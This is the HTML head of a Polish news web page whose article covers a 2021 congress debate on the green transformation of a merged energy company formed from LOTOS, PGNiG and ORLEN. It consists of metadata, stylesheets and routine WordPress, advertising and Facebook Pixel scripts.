

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/
body_size: 470157
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Wyzwania dla nowego koncernu multienergetycznego</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wyzwania dla nowego koncernu multienergetycznego" />
	<meta property="og:description" content="W roli panelist&oacute;w w debacie &bdquo;Zielona transformacja: wyzwanie dla nowego, silnego koncernu multienergetycznego&rdquo;, w ramach tegorocznego Kongresu 590, udzia&#322; wzi&#281;li: Krzysztof Nowicki, wiceprezes zarz&#261;du ds. fuzji i przej&#281;&#263; Grupy LOTOS SA Artur Cie&#347;lik, wiceprezes zarz&#261;du ds. strategii i regulacji PGNiG SA Karol Wolff, dyrektor Biura Strategii i Projekt&oacute;w Strategicznych PKN ORLEN Dawid Piekarz, wiceprezes Instytutu [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2021-10-08T05:13:37+00:00" />
	<meta property="article:modified_time" content="2021-10-15T13:40:57+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fpg24.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="fpg24.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg","width":2560,"height":1707,"caption":"Fot. MALWA/Forum Polskiej Gospodarki"},{"@type":"WebPage","@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#webpage","url":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/","name":"Wyzwania dla nowego koncernu multienergetycznego","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#primaryimage"},"datePublished":"2021-10-08T05:13:37+00:00","dateModified":"2021-10-15T13:40:57+00:00","breadcrumb":{"@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Wyzwania dla nowego koncernu multienergetycznego"}]},{"@type":"Article","@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#article","isPartOf":{"@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#webpage"},"author":{"name":"fpg24.pl","@id":"https://superpress.pl/#/schema/person/912e6cdf042c45d54277381c009efb6d"},"headline":"Wyzwania dla nowego koncernu multienergetycznego","datePublished":"2021-10-08T05:13:37+00:00","dateModified":"2021-10-15T13:40:57+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#webpage"},"wordCount":1167,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/912e6cdf042c45d54277381c009efb6d","name":"fpg24.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&d=mm&r=g","caption":"fpg24.pl"},"url":"https://superpress.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"b51d3db9a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/24970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=24970' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fwyzwania-dla-nowego-koncernu-multienergetycznego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fwyzwania-dla-nowego-koncernu-multienergetycznego%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Wyzwania dla nowego koncernu multienergetycznego - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="W roli panelistów w debacie „Zielona transformacja: wyzwanie dla nowego, silnego koncernu multienergetycznego”, w ramach tegorocznego Kongresu 590, udział wzięli:

 	Krzysztof Nowicki, wiceprezes zarządu ds. fuzji i przejęć Grupy LOTOS SA
 	Artur Cieślik, wiceprezes zarządu ds. strategii i regulacji PGNiG SA
 	Karol Wolff, dyrektor Biura Strategii i Projektów Strategicznych PKN ORLEN
 	Dawid Piekarz, wiceprezes Instytutu Staszica



– Po fuzji trzech czempionów" />
<meta property="og:url" content="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="W roli panelistów w debacie „Zielona transformacja: wyzwanie dla nowego, silnego koncernu multienergetycznego”, w ramach tegorocznego Kongresu 590, udział wzięli:

 	Krzysztof Nowicki, wiceprezes zarządu ds. fuzji i przejęć Grupy LOTOS SA
 	Artur Cieślik, wiceprezes zarządu ds. strategii i regulacji PGNiG SA
 	Karol Wolff, dyrektor Biura Strategii i Projektów Strategicznych PKN ORLEN
 	Dawid Piekarz, wiceprezes Instytutu Staszica



– Po fuzji trzech czempionów" />
<meta name="twitter:title" content="Wyzwania dla nowego koncernu multienergetycznego - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
